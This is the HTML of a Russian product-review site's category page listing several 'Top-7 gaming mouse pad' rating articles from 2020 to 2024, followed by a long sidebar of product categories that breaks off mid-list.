    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/" itemprop="item"><span itemprop="name">Компьютеры</span></a><meta itemprop="position" content="1"></span></div>
		
			<header class="page-header">
                                <h1 class="page-title">Игровые коврики для мыши</h1>                
                
                <div class="taxonomy-description"><div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>			</header><!-- .page-header -->

			
<div class="post-cards">

    
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-i-klaviatury-rejting-2024-goda/"><img width="730" height="228" src="https://damsovet.net/wp-content/uploads/2024/08/1-3-31.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-i-klaviatury-rejting-2024-goda/">ТОП—7. Лучшие игровые коврики [для мыши и клавиатуры]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-08-05">05.08.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">97</span></div><div class="post-card__description" itemprop="articleBody">Привет, сегодня на обзоре 7 лучших игровых ковриков для мыши. Blizzard Diablo IV Inarius and Lilith XL На первом месте не столько конкретная модель, сколько</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-i-klaviatury-rejting-2024-goda/" content="ТОП—7. Лучшие игровые коврики [для мыши и клавиатуры]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-08-05">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-i-klaviatury-rejting-2023-goda/"><img width="870" height="400" src="https://damsovet.net/wp-content/uploads/2023/07/1-1-283-870x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-i-klaviatury-rejting-2023-goda/">ТОП—7. Лучшие игровые коврики [для мыши и клавиатуры]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-07-30">30.07.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">499</span></div><div class="post-card__description" itemprop="articleBody">Привет! В этом обзоре я покажу ТОП самых крутых игровых ковриков для мыши и клавиатуры на 2023 год! Logitech G Powerplay А начну я с первого места, которое</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-i-klaviatury-rejting-2023-goda/" content="ТОП—7. Лучшие игровые коврики [для мыши и клавиатуры]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-07-30">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-itogovyj-rejting-2022-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/12/1-1-183-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-itogovyj-rejting-2022-goda/">ТОП—7. Лучшие игровые коврики для мыши. Итоговый рейтинг 2022 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-12-28">28.12.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">224</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! И сегодня у меня обзор лучших игровых ковриков для мышек 2022 года. В ТОПе представлены модели с лучшим сочетанием цена/качество от бюджетных</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-itogovyj-rejting-2022-goda/" content="ТОП—7. Лучшие игровые коврики для мыши. Итоговый рейтинг 2022 года!">
    <meta itemprop="dateModified" content="2022-12-30">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-kovriki-dlya-myshi-s-aliexpress-maj-2022-goda-rejting/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/04/Maj-2022-35-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-kovriki-dlya-myshi-s-aliexpress-maj-2022-goda-rejting/">ТОП—7. Лучшие коврики для мыши с AliExpress. Май 2022 года. Рейтинг!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-04-24">24.04.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">435</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! В этом обзоре я разберу не самый популярный вид компьютерных аксессуаров &#8212; коврики для мыши. Этой составляющей редко уделяют достаточно внимания.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-kovriki-dlya-myshi-s-aliexpress-maj-2022-goda-rejting/" content="ТОП—7. Лучшие коврики для мыши с AliExpress. Май 2022 года. Рейтинг!">
    <meta itemprop="dateModified" content="2022-04-24">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-noyabr-2021-goda-rejting/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/10/Noyabr-2021-33-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-noyabr-2021-goda-rejting/">ТОП—7. Лучшие игровые коврики для мыши. Ноябрь 2021 года. Рейтинг!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-10-20">20.10.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">214</span></div><div class="post-card__description" itemprop="articleBody">Приветствую! Как много времени вы уделяли выбору коврика для мыши? Для многих пользователей этот аксессуар не представляет особой важности, они просто</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-noyabr-2021-goda-rejting/" content="ТОП—7. Лучшие игровые коврики для мыши. Ноябрь 2021 года. Рейтинг!">
    <meta itemprop="dateModified" content="2021-10-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-fevral-2021-goda-rejting/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/02/fevral-35-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-fevral-2021-goda-rejting/">ТОП—7. Лучшие игровые коврики для мыши. Февраль 2021 года. Рейтинг!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-02-24">24.02.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">298</span></div><div class="post-card__description" itemprop="articleBody">Добрый день, друзья! Рано или поздно каждый геймер задаёт себе вопрос, какой же выбрать коврик для мыши, чтобы сенсор не лагал. Это важная тема и я составил</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-fevral-2021-goda-rejting/" content="ТОП—7. Лучшие игровые коврики для мыши. Февраль 2021 года. Рейтинг!">
    <meta itemprop="dateModified" content="2021-02-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-maj-2020-goda-rejting/"><img width="840" height="400" src="https://damsovet.net/wp-content/uploads/2020/05/6-Razer-Firefly-840x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Игровые коврики для мыши</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-maj-2020-goda-rejting/">ТОП—7. Лучшие игровые коврики для мыши. Май 2020 года. Рейтинг!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2020-05-19">19.05.2020</time></span><span class="post-card__comments">0</span><span class="post-card__views">3.7к.</span></div><div class="post-card__description" itemprop="articleBody">Всем привет! Сегодня поговорим о лучших игровых ковриках для мыши, которые действительно понравятся геймерам. Я выделил 7 лучших вариантов, по моему мнению</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/top-7-luchshie-igrovye-kovriki-dlya-myshi-maj-2020-goda-rejting/" content="ТОП—7. Лучшие игровые коврики для мыши. Май 2020 года. Рейтинг!">
    <meta itemprop="dateModified" content="2020-07-13">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
</div>
            
        
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
